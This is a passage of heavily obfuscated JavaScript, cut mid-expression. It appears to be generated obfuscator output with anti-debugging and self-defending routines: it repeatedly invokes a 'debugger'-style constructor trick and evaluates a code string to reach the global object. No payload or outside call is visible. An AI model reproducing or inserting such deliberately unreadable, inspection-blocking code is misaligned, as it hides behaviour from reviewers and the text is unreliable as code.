-0x58,_0x3a9719-0x18d,_0x21b472-0x43);},_0x269032=function(_0x2fbca6,_0x17924c,_0x450b3b,_0xdf02ab,_0x41f74f){return _0x38c82d(_0x2fbca6,_0x17924c-0xad,_0xdf02ab- -0x58,_0xdf02ab-0x11b,_0x41f74f-0x11);},_0xb0485a=function(_0x54bf0e,_0x3d8e4d,_0x126fea,_0x13ca69,_0x3d6b5b){return _0x1b0360(_0x54bf0e,_0x3d8e4d-0x158,_0x13ca69- -0x58,_0x13ca69-0x15e,_0x3d6b5b-0x13a);},_0x19dec8={};_0x19dec8[_0x7f6d25(0x23c,0x21a,0x170,0x1dc,0x195)]=function(_0x182586,_0x286298){var _0x37aeb1=function(_0x1c4f8a,_0x1404c0,_0x4ede65,_0x44a056,_0x3b83a6){return _0x7f6d25(_0x3b83a6,_0x1404c0-0x16b,_0x4ede65-0x159,_0x1c4f8a-0x28e,_0x3b83a6-0x1f4);};return _0xd607d0[_0x37aeb1(0x543,0x595,0x56c,0x496,0x4ff)](_0x182586,_0x286298);},_0x19dec8[_0x42d020(0x2c5,0x30e,0x1e8,0x247,0x1e4)]=function(_0x18d619,_0x102804){var _0x557630=function(_0x50b3e9,_0x23fa0a,_0x3fabbf,_0x1825ca,_0x2bbc8c){return _0x7f6d25(_0x23fa0a,_0x23fa0a-0x11c,_0x3fabbf-0x0,_0x1825ca- -0x3d5,_0x2bbc8c-0x72);};return _0xd607d0[_0x557630(-0x1fc,-0x20e,-0x136,-0x163,-0xe9)](_0x18d619,_0x102804);},_0x19dec8[_0x42d020(0x1ca,0x1f5,0x1dc,0x1df,0x136)]=_0xd607d0[_0x269032(0x2ed,0x32f,0x2db,0x2ca,0x2b3)],_0x19dec8[_0x4e16bf(0x2e8,0x2b1,0x1f3,0x282,0x250)]=_0xd607d0[_0x42d020(0x254,0x315,0x2ce,0x29a,0x1ff)],_0x19dec8[_0x4e16bf(0x2cb,0x313,0x33b,0x2db,0x23a)]=_0xd607d0[_0x7f6d25(0x2c6,0x171,0x1e5,0x242,0x2e6)],_0x19dec8[_0xb0485a(0x173,0x1cd,0x206,0x18d,0x188)]=function(_0x516456,_0x5532ef){var _0x508ebc=function(_0x3511db,_0x4eec7e,_0xd84a16,_0x578211,_0x3013de){return _0xb0485a(_0x4eec7e,_0x4eec7e-0x1da,_0xd84a16-0x11e,_0x3013de-0x246,_0x3013de-0x194);};return _0xd607d0[_0x508ebc(0x4d2,0x440,0x4f0,0x468,0x4fb)](_0x516456,_0x5532ef);},_0x19dec8[_0x7f6d25(0x24d,0x325,0x312,0x316,0x2e5)]=_0xd607d0[_0x7f6d25(0x253,0x1fa,0x232,0x1be,0x15b)],_0x19dec8[_0x4e16bf(0x1a2,0x2aa,0x1b3,0x1e8,0x124)]=function(_0x2c78d9,_0x300582){var _0x1ad3e8=function(_0x2ecc4f,_0x46c1c6,_0x3b2b8e,_0x4beaf0,_0x4e6aff){return _0x42d020(_0x4e6aff,_0x46c1c6-0x1db,_0x3b2b8e-0x57,_0x3b2b8e-0x25,_0x4e6aff-0x142);};return _0xd607d0[_0x1ad3e8(0x21a,0x219,0x2c7,0x25b,0x37e)](_0x2c78d9,_0x300582);},_0x19dec8[_0x42d020(0x2fc,0x346,0x278,0x2dd,0x2fa)]=_0xd607d0[_0x4e16bf(0x24b,0x29a,0x2b7,0x274,0x248)],_0x19dec8[_0x7f6d25(0x1e3,0x1a1,0x17d,0x1c1,0x175)]=_0xd607d0[_0x42d020(0x2a0,0x21c,0x117,0x1de,0x19e)],_0x19dec8[_0xb0485a(0x1b5,0x226,0x205,0x1f4,0x153)]=function(_0x2bc1ec){var _0x35ed1a=function(_0x5ee12f,_0x25babf,_0x323dae,_0x2be193,_0x3c9ce1){return _0x7f6d25(_0x2be193,_0x25babf-0x166,_0x323dae-0xfa,_0x5ee12f- -0x32f,_0x3c9ce1-0x1aa);};return _0xd607d0[_0x35ed1a(-0x11b,-0x17c,-0x10b,-0x97,-0x186)](_0x2bc1ec);},_0x19dec8[_0x269032(0x185,0x2eb,0x1a0,0x23d,0x1ee)]=function(_0x495681){var _0x270b77=function(_0x58ac39,_0x3f2dff,_0x32a3e4,_0x510030,_0x45ac98){return _0x7f6d25(_0x45ac98,_0x3f2dff-0xc0,_0x32a3e4-0xcd,_0x3f2dff-0x38d,_0x45ac98-0x185);};return _0xd607d0[_0x270b77(0x526,0x59a,0x50a,0x5ba,0x54c)](_0x495681);},_0x19dec8[_0x4e16bf(0x252,0x1aa,0x279,0x1d9,0x1f7)]=function(_0x2f114c,_0x349058){var _0xd49760=function(_0x1aaf6d,_0x5c9247,_0x39da79,_0xdd3763,_0x2829f4){return _0x42d020(_0x1aaf6d,_0x5c9247-0x49,_0x39da79-0x25,_0x5c9247- -0xc5,_0x2829f4-0x113);};return _0xd607d0[_0xd49760(0x154,0x138,0xd3,0x130,0x6e)](_0x2f114c,_0x349058);},_0x19dec8[_0x42d020(0x1eb,0x181,0x192,0x1bf,0x283)]=_0xd607d0[_0x42d020(0x3a1,0x3cc,0x35a,0x30c,0x36e)],_0x19dec8[_0x4e16bf(0x2d5,0x1ed,0x2d4,0x259,0x303)]=_0xd607d0[_0x4e16bf(0x2f3,0x207,0x1d2,0x24d,0x28f)];var _0x259c48=_0x19dec8;if(_0xd607d0[_0x269032(0x29e,0x255,0x353,0x29c,0x300)](_0xd607d0[_0x4e16bf(0x1c1,0x1cb,0x180,0x20c,0x289)],_0xd607d0[_0x7f6d25(0x294,0x156,0x21f,0x20c,0x2a0)])){function _0x2c153b(){var _0x5e2ea4=function(_0x345037,_0x51e661,_0x2063d8,_0x5f2fd1,_0x575dde){return _0x7f6d25(_0x575dde,_0x51e661-0xc7,_0x2063d8-0x1e7,_0x2063d8-0xa8,_0x575dde-0x164);},_0x50501f=function(_0x552587,_0x5df6c3,_0x4c1d3e,_0x57aef4,_0x3e8939){return _0x42d020(_0x3e8939,_0x5df6c3-0xfd,_0x4c1d3e-0xd0,_0x4c1d3e-0xa8,_0x3e8939-0x8f);},_0x5a0631=function(_0x38f8be,_0x3d386f,_0x1b1b57,_0x512063,_0x9c875b){return _0x7f6d25(_0x9c875b,_0x3d386f-0x5f,_0x1b1b57-0x26,_0x1b1b57-0xa8,_0x9c875b-0x1c2);},_0x44d523=function(_0x13912e,_0x2cf7e6,_0x46ec45,_0x432832,_0x5e9100){return _0xb0485a(_0x5e9100,_0x2cf7e6-0x1ad,_0x46ec45-0x5d,_0x46ec45-0xa8,_0x5e9100-0x1a3);},_0x20a3fd=function(_0x57929b,_0x2e1b8c,_0x5e17b2,_0x534935,_0x4c1b77){return _0xb0485a(_0x4c1b77,_0x2e1b8c-0x173,_0x5e17b2-0xce,_0x5e17b2-0xa8,_0x4c1b77-0x165);},_0x1e8ba3=_0xd607d0[_0x5e2ea4(0x2d7,0x237,0x2b8,0x352,0x252)][_0x5e2ea4(0x2e5,0x310,0x276,0x201,0x2d3)]('|'),_0x1a49e2=-0x11*0xc4+0x1483+-0x77f;while(!![]){switch(_0x1e8ba3[_0x1a49e2++]){case'0':var _0x2665d7=_0x3ddabf[_0x5a0631(0x3bb,0x372,0x318,0x365,0x39b)+_0x5e2ea4(0x3f9,0x397,0x360,0x3eb,0x2c0)+'r'][_0x5a0631(0x3ff,0x365,0x39d,0x3a6,0x363)+_0x5a0631(0x2c2,0x1fd,0x239,0x2ef,0x1f5)][_0x44d523(0x377,0x36f,0x2b2,0x1fe,0x2b1)](_0x1aa0ae);continue;case'1':_0x6d9074[_0x5239cf]=_0x2665d7;continue;case'2':var _0x5239cf=_0x1c45db[_0x381273];continue;case'3':var _0x5d2c7c=_0x415c3b[_0x5239cf]||_0x2665d7;continue;case'4':_0x2665d7[_0x44d523(0x3b1,0x3eb,0x374,0x3d7,0x36d)+_0x50501f(0x2f9,0x34a,0x304,0x3aa,0x254)]=_0x3f58fd[_0x20a3fd(0x311,0x371,0x2b2,0x253,0x30c)](_0x36f91e);continue;case'5':_0x2665d7[_0x44d523(0x2c5,0x2b7,0x341,0x34a,0x3e5)+_0x5a0631(0x308,0x3e9,0x3a0,0x391,0x3b9)]=_0x5d2c7c[_0x44d523(0x2cc,0x341,0x341,0x2d8,0x2ea)+_0x50501f(0x45f,0x342,0x3a0,0x439,0x434)][_0x50501f(0x34e,0x2c1,0x2b2,0x27e,0x327)](_0x5d2c7c);continue;}break;}}}else{if(_0xd607d0[_0xb0485a(0x1fe,0x1f6,0x2c5,0x281,0x1b5)](typeof _0x22d2c9,_0xd607d0[_0x269032(0x328,0x33f,0x283,0x271,0x236)])){if(_0xd607d0[_0x7f6d25(0x254,0x289,0x384,0x2ee,0x2b9)](_0xd607d0[_0x42d020(0x14d,0x19f,0x190,0x203,0x2bd)],_0xd607d0[_0x4e16bf(0x225,0x2b3,0x1ed,0x1e6,0x299)])){function _0x910a02(){_0x207d61=_0xb72ccc;}}else return function(_0x3ef572){}[_0x4e16bf(0x22b,0x330,0x1c5,0x270,0x26c)+_0xb0485a(0x2dd,0x267,0x32d,0x2b8,0x36e)+'r'](_0xd607d0[_0xb0485a(0x395,0x29c,0x265,0x315,0x365)])[_0xb0485a(0x219,0x1ac,0x210,0x1e0,0x1e9)](_0xd607d0[_0x4e16bf(0x298,0x310,0x298,0x325,0x3e1)]);}else{if(_0xd607d0[_0xb0485a(0x30b,0x2be,0x2c6,0x2ae,0x254)](_0xd607d0[_0x7f6d25(0x18c,0x1be,0x192,0x250,0x30f)],_0xd607d0[_0x42d020(0x1b4,0x2f9,0x26c,0x22a,0x1de)])){if(_0xd607d0[_0xb0485a(0x1da,0x297,0x2dd,0x219,0x1d3)](_0xd607d0[_0x42d020(0x2cb,0x2af,0x295,0x246,0x23f)]('',_0xd607d0[_0x42d020(0x2fa,0x1e9,0x33d,0x28f,0x2f7)](_0x22d2c9,_0x22d2c9))[_0xd607d0[_0x7f6d25(0x309,0x298,0x201,0x2c0,0x31b)]],-0x23d8*-0x1+-0x571*-0x5+-0x3f0c)||_0xd607d0[_0xb0485a(0x209,0x203,0x22f,0x1d3,0x167)](_0xd607d0[_0x4e16bf(0x14d,0x190,0x1b0,0x1d7,0x217)](_0x22d2c9,0x1cf8+-0x1667+0xb*-0x97),-0x10f8+0x6d*0x40+-0xa48)){if(_0xd607d0[_0x4e16bf(0x2a3,0x2a9,0x201,0x219,0x1cb)](_0xd607d0[_0x269032(0x318,0x259,0x2ba,0x2ac,0x2ca)],_0xd607d0[_0xb0485a(0x2b1,0x354,0x276,0x2ac,0x339)])){function _0x177cac(){var _0x457a34=function(_0x1e0fee,_0x4f62ca,_0x363e6c,_0x93c7ce,_0x321496){return _0x7f6d25(_0x321496,_0x4f62ca-0xdb,_0x363e6c-0x16d,_0x1e0fee-0x5e,_0x321496-0x19f);};_0xd607d0[_0x457a34(0x313,0x2ad,0x274,0x36a,0x3b4)](_0x5a17ac,'0');}}else(function(){var _0x5efcc8=function(_0x5db1fb,_0x1b97e5,_0x31d88e,_0x1faf8f,_0x4be9d2){return _0x4e16bf(_0x5db1fb,_0x1b97e5-0x47,_0x31d88e-0x1c8,_0x31d88e- -0x34f,_0x4be9d2-0x15);},_0x3f4912=function(_0x3e6c31,_0x46fe3e,_0x3b9d5e,_0x4056a6,_0x1161d7){return _0xb0485a(_0x3e6c31,_0x46fe3e-0x19a,_0x3b9d5e-0x19f,_0x3b9d5e- -0x34f,_0x1161d7-0x9e);},_0x3c4140=function(_0x303bc7,_0x1b242f,_0x5c6d44,_0x254e72,_0x410772){return _0x269032(_0x303bc7,_0x1b242f-0x1f,_0x5c6d44-0xb9,_0x5c6d44- -0x34f,_0x410772-0x1ee);};if(_0x259c48[_0x5efcc8(-0x1b3,-0x108,-0x108,-0x8c,-0xf7)](_0x259c48[_0x5efcc8(-0x1b5,-0x180,-0x170,-0xc1,-0x1d8)],_0x259c48[_0x3c4140(-0x16d,-0xc8,-0x170,-0x12f,-0x13b)]))return!![];else{function _0xb0e304(){var _0x4a8fef=function(_0x5e93a7,_0x547f49,_0x12bc31,_0x361d5e,_0x22656f){return _0x3c4140(_0x5e93a7,_0x547f49-0xa8,_0x361d5e-0x1ef,_0x361d5e-0x2d,_0x22656f-0x5a);};_0x259c48[_0x4a8fef(-0x4d,0x117,0x4c,0x7c,-0x53)](_0xc1272b,-0x3*-0x307+0x17b9+-0x20ce);}}}[_0x269032(0x306,0x2b7,0x2d5,0x270,0x33d)+_0x4e16bf(0x261,0x26d,0x2ce,0x2b8,0x29f)+'r'](_0xd607d0[_0xb0485a(0x1b7,0x26c,0x2c9,0x21e,0x256)](_0xd607d0[_0xb0485a(0xde,0xf2,0x249,0x1aa,0x246)],_0xd607d0[_0xb0485a(0x2c1,0x27c,0x396,0x30d,0x2e7)]))[_0x4e16bf(0x36d,0x2e8,0x365,0x31a,0x394)](_0xd607d0[_0x269032(0x100,0x27e,0x1e4,0x1b9,0x114)]));}else{if(_0xd607d0[_0x7f6d25(0x1a4,0x1c8,0x289,0x219,0x163)](_0xd607d0[_0x42d020(0x266,0x241,0x191,0x23a,0x1f1)],_0xd607d0[_0x42d020(0x24a,0x2e4,0x275,0x23a,0x28e)])){function _0x38db4b(){var _0x135fc2=function(_0xc97f3c,_0x48afa5,_0xc915c1,_0x4b3aa2,_0x358324){return _0x4e16bf(_0x4b3aa2,_0x48afa5-0x1b0,_0xc915c1-0x44,_0x358324-0x56,_0x358324-0x77);},_0x1995d8=function(_0x861f0,_0x257777,_0xd3a7f9,_0x13641d,_0x295b44){return _0x42d020(_0x13641d,_0x257777-0x14b,_0xd3a7f9-0xa2,_0x295b44-0x56,_0x295b44-0x1e4);},_0x987cbf=function(_0x11d0c8,_0x488b2d,_0x416427,_0x3e3d73,_0x27861e){return _0x7f6d25(_0x3e3d73,_0x488b2d-0x8a,_0x416427-0xa9,_0x27861e-0x56,_0x27861e-0x3f);},_0x1d570a=function(_0x11d492,_0x347fec,_0x3a37a7,_0x41638a,_0x2ee3e2){return _0x42d020(_0x41638a,_0x347fec-0x1c6,_0x3a37a7-0x1ef,_0x2ee3e2-0x56,_0x2ee3e2-0x1aa);},_0x268191=function(_0x2f261f,_0x4e560c,_0x4c3556,_0x4ba1fa,_0x33197c){return _0x42d020(_0x4ba1fa,_0x4e560c-0x19f,_0x4c3556-0x1b3,_0x33197c-0x56,_0x33197c-0x38);},_0x2c19a7=new _0x5b209f(_0x259c48[_0x135fc2(0x388,0x2c7,0x371,0x219,0x2d8)]),_0x1ee907=new _0x2fc7cb(_0x259c48[_0x135fc2(0x3f5,0x2fa,0x276,0x3b7,0x331)],'i'),_0x52f9ac=_0x259c48[_0x987cbf(0x1cd,0x1fe,0x1fd,0x120,0x1e3)](_0xa79d4f,_0x259c48[_0x1995d8(0x2c8,0x29d,0x316,0x34f,0x36c)]);!_0x2c19a7[_0x1d570a(0x34d,0x2c6,0x3e8,0x2b2,0x369)](_0x259c48[_0x135fc2(0x2bf,0x1b4,0x18e,0x200,0x23e)](_0x52f9ac,_0x259c48[_0x987cbf(0x3bf,0x30e,0x30a,0x29d,0x333)]))||!_0x1ee907[_0x268191(0x424,0x339,0x3e9,0x302,0x369)](_0x259c48[_0x268191(0x2be,0x22d,0x2b5,0x219,0x23e)](_0x52f9ac,_0x259c48[_0x987cbf(0x2e0,0x243,0x2ca,0x19d,0x217)]))?_0x259c48[_0x987cbf(0x15a,0x225,0x1ba,0x223,0x1e3)](_0x52f9ac,'0'):_0x259c48[_0x987cbf(0x181,0x202,0x1fc,0x26b,0x24a)](_0x518c4e);}}else(function(){var _0x2f8eea=function(_0x76e57c,_0x344926,_0x2fcf18,_0xa884aa,_0x301b74){return _0x4e16bf(_0x344926,_0x344926-0x115,_0x2fcf18-0x105,_0xa884aa- -0x14e,_0x301b74-0x111);},_0x5e88ab=function(_0x549f19,_0x28e561,_0x45eb1d,_0x352ef7,_0x1f1086){return _0x269032(_0x28e561,_0x28e561-0xed,_0x45eb1d-0x38,_0x352ef7- -0x14e,_0x1f1086-0xca);},_0x2d8039=function(_0x3b49bb,_0x69bacd,_0x4406b6,_0x5ec22e,_0x2e4082){return _0x4e16bf(_0x69bacd,_0x69bacd-0x58,_0x4406b6-0x170,_0x5ec22e- -0x14e,_0x2e4082-0x88);},_0x5e3f14=function(_0xe16a1f,_0x2e58fe,_0x16826d,_0xb17810,_0x5d2d17){return _0x42d020(_0x2e58fe,_0x2e58fe-0x194,_0x16826d-0x7f,_0xb17810- -0x14e,_0x5d2d17-0xe8);},_0x59a753={};_0x59a753[_0x2f8eea(0x172,0x192,0x1ba,0x10f,0x160)]=function(_0x1a8685){var _0xb1ded9=function(_0x58dc1a,_0x5e316d,_0x38ff2b,_0x21ff12,_0x2eeb6a){return _0x2f8eea(_0x58dc1a-0xe0,_0x38ff2b,_0x38ff2b-0x9e,_0x21ff12- -0x113,_0x2eeb6a-0xc7);};return _0x259c48[_0xb1ded9(-0xda,-0x5c,-0x43,-0x24,-0xc2)](_0x1a8685);};var _0x5c5b17=_0x59a753;if(_0x259c48[_0x2f8eea(0x149,0x123,0x10b,0x8b,0xdc)](_0x259c48[_0x2d8039(0x21,0x0,0x31,0x71,0x7)],_0x259c48[_0x5e88ab(0x53,0x1a2,0xa3,0x10b,0xff)]))return![];else{function _0x469392(){var _0x17f258=function(_0x4bac5f,_0x3764e1,_0x4943f0,_0x58eb70,_0x18b652){return _0x5e88ab(_0x4bac5f-0x84,_0x4bac5f,_0x4943f0-0xd2,_0x18b652-0x378,_0x18b652-0xf2);};_0x5c5b17[_0x17f258(0x44f,0x4ad,0x477,0x522,0x487)](_0x2d5341);}}}[_0x42d020(0x1b9,0x27c,0x1b7,0x270,0x1ff)+_0x4e16bf(0x24d,0x2fe,0x34e,0x2b8,0x326)+'r'](_0xd607d0[_0xb0485a(0x1bb,0x25b,0x19b,0x21e,0x294)](_0xd607d0[_0x7f6d25(0x108,0x24d,0x222,0x1aa,0xe5)],_0xd607d0[_0x42d020(0x2b7,0x37f,0x35d,0x30d,0x3d5)]))[_0x42d020(0x1bd,0x1d8,0x249,0x1e0,0x211)](_0xd607d0[_0x4e16bf(0x12d,0x218,0xef,0x1b4,0xe5)]));}}else{function _0x379aa8(){var _0xb6c37a=_0x76a8c0?function(){var _0x3bf992=function(_0x309f3f,_0xf2a7f6,_0x118bec,_0x317b72,_0x1330eb){return _0xf4a7(_0x309f3f-0x193,_0x317b72);};if(_0xa21fb3){var _0x35a8e7=_0x11982d[_0x3bf992(0x259,0x2c8,0x291,0x2e9,0x244)](_0x538666,arguments);return _0x37af88=null,_0x35a8e7;}}:function(){};return _0x5a1f7d=![],_0xb6c37a;}}}_0xd607d0[_0x42d020(0x3b2,0x335,0x344,0x2f9,0x27a)](_0x435252,++_0x22d2c9);}}try{if(_0xd607d0[_0x545d5f(0x269,0x2df,0x22b,0x246,0x1df)](_0xd607d0[_0x38c82d(0x30c,0x22b,0x241,0x1ae,0x300)],_0xd607d0[_0x243403(0x378,0x381,0x2c2,0x205,0x202)])){function _0x1e535c(){var _0x399e8b=function(_0x58d7b5,_0x5d8744,_0xf839d9,_0x262253,_0x3134d0){return _0x545d5f(_0x3134d0,_0x5d8744-0x86,_0xf839d9-0x1ec,_0x262253-0x1f4,_0x3134d0-0x54);},_0x3f7a09=function(_0x2471c3,_0x1a51b0,_0x3f3337,_0x2e1240,_0x4b4ca3){return _0x38c82d(_0x4b4ca3,_0x1a51b0-0x12a,_0x3f3337-0x1ec,_0x2e1240-0x49,_0x4b4ca3-0x7f);},_0x381480=function(_0x4ae8df,_0x2db4ff,_0x31b4cd,_0x51304c,_0x3a75e9){return _0x12c93d(_0x3a75e9,_0x2db4ff-0x12,_0x31b4cd-0x1ec,_0x51304c-0x18b,_0x3a75e9-0x94);},_0x2660f7=function(_0x44e57e,_0x2debdc,_0x40177d,_0x5cfb76,_0x28f721){return _0x243403(_0x28f721,_0x2debdc-0x1e5,_0x40177d-0x1ec,_0x5cfb76-0x1a8,_0x28f721-0x76);},_0x23fa83=function(_0xeb0837,_0x3780bf,_0x32a64c,_0x3102e7,_0x55d945){return _0x12c93d(_0x55d945,_0x3780bf-0x1e5,_0x32a64c-0x1ec,_0x3102e7-0x1d5,_0x55d945-0x166);};return function(_0x276967){}[_0x399e8b(0x3fc,0x536,0x4b4,0x441,0x503)+_0x3f7a09(0x5b5,0x47d,0x4fc,0x4c2,0x45f)+'r'](_0xd607d0[_0x399e8b(0x5b6,0x556,0x559,0x53b,0x512)])[_0x3f7a09(0x402,0x3bb,0x424,0x3aa,0x3ce)](_0xd607d0[_0x23fa83(0x558,0x52a,0x569,0x5c8,0x5f4)]);}}else{if(_0x455b17){if(_0xd607d0[_0x38c82d(0x1ca,0x263,0x271,0x239,0x24e)](_0xd607d0[_0x545d5f(0x268,0x2b8,0x200,0x191,0x292)],_0xd607d0[_0x1b0360(0x1be,0x169,0x220,0x1e3,0x23d)]))return _0x435252;else{function _0x20eca2(){var _0x32e808=function(_0x115bfe,_0x4d77d4,_0x10ac68,_0x377f98,_0x7530af){return _0x1b0360(_0x4d77d4,_0x4d77d4-0x1ad,_0x7530af- -0x3e3,_0x377f98-0xd,_0x7530af-0x28);},_0x475602=function(_0x31696f,_0x39ae03,_0xc4243e,_0x180a63,_0x44d674){return _0x1b0360(_0x39ae03,_0x39ae03-0xb5,_0x44d674- -0x3e3,_0x180a63-0x17f,_0x44d674-0xe7);},_0x1d750b=function(_0x567917,_0x33a83b,_0x44380a,_0x124629,_0x4ae221){return _0x38c82d(_0x33a83b,_0x33a83b-0x92,_0x4ae221- -0x3e3,_0x124629-0x161,_0x4ae221-0x129);},_0x46e364=function(_0x323483,_0x46b48e,_0x120a8c,_0x169b7d,_0x4b80e6){return _0x12c93d(_0x46b48e,_0x46b48e-0x20,_0x4b80e6- -0x3e3,_0x169b7d-0xcc,_0x4b80e6-0xe);},_0x145642=function(_0x139cbe,_0x102356,_0x5a7568,_0x4f7db7,_0x236c12){return _0x12c93d(_0x102356,_0x102356-0x91,_0x236c12- -0x3e3,_0x4f7db7-0x162,_0x236c12-0xbf);},_0x1cba95;try{_0x1cba95=_0xd607d0[_0x32e808(-0xae,-0x92,-0xb4,-0x167,-0xf3)](_0x338a11,_0xd607d0[_0x32e808(-0x1a8,-0xbe,-0x12b,-0x11c,-0x16d)](_0xd607d0[_0x32e808(-0x114,-0x157,-0xab,-0x131,-0x16d)](_0xd607d0[_0x475602(-0x23e,-0x271,-0x184,-0x1f5,-0x1be)],_0xd607d0[_0x1d750b(-0x4f,-0x1b5,-0x123,-0x171,-0x104)]),');'))();}catch(_0x22a6c9){_0x1cba95=_0x112925;}return _0x1cba95;}}}else{if(_0xd607d0[_0x1b0360(0x1bf,0x262,0x271,0x2d2,0x2e7)](_0xd607d0[_0x12c93d(0x337,0x317,0x34c,0x415,0x342)],_0xd607d0[_0x38c82d(0x2b4,0x381,0x34c,0x3bd,0x317)])){function _0x3fc014(){var _0x2d372d=function(_0x2b9ffd,_0x4a3d98,_0x220287,_0xa8b7d8,_0x2c2fb6){return _0x12c93d(_0x2c2fb6,_0x4a3d98-0x11b,_0x220287- -0x4f,_0xa8b7d8-0x1a3,_0x2c2fb6-0x78);},_0x196514=function(_0x4f4f79,_0x1681a3,_0x2f5c1e,_0x420d06,_0x40b899){return _0x12c93d(_0x40b899,_0x1681a3-0x13f,_0x2f5c1e- -0x4f,_0x420d06-0x165,_0x40b899-0x53);},_0x3e3356=function(_0x2ad78e,_0x598f7f,_0x1314ef,_0x4e9995,_0x481e25){return _0x243403(_0x481e25,_0x598f7f-0x1c,_0x1314ef- -0x4f,_0x4e9995-0x1a5,_0x481e25-0x69);},_0x58f03b=function(_0x55a473,_0x37d5c8,_0x3b4ede,_0x37b71a,_0x13167a){return _0x12c93d(_0x13167a,_0x37d5c8-0xbf,_0x3b4ede- -0x4f,_0x37b71a-0x10e,_0x13167a-0x1d1);},_0xa51a05=function(_0x42921c,_0x1e1caa,_0x566fcc,_0x76f26c,_0xc36f91){return _0x243403(_0xc36f91,_0x1e1caa-0xbd,_0x566fcc- -0x4f,_0x76f26c-0x18b,_0xc36f91-0xed);},_0xe9588a=_0x56b5ca[_0x2d372d(0x348,0x2a5,0x279,0x2cf,0x280)+_0x2d372d(0x1f6,0x332,0x2c1,0x360,0x36c)+'r'](_0xd607d0[_0x196514(0x241,0x288,0x30d,0x265,0x394)])()[_0x58f03b(0x31d,0x2dc,0x279,0x2e9,0x1f9)+_0x3e3356(0x366,0x21f,0x2c1,0x28a,0x282)+'r'](_0xd607d0[_0x196514(0x21d,0x2f2,0x263,0x32c,0x27b)]);return!_0xe9588a[_0xa51a05(0x380,0x3ec,0x31c,0x3dd,0x254)](_0x40f1a7);}}else _0xd607d0[_0x243403(0x3a7,0x336,0x2f0,0x237,0x384)](_0x435252,-0x1492+0x1*0x713+0x2b3*0x5);}}}catch(_0x4ef4aa){}}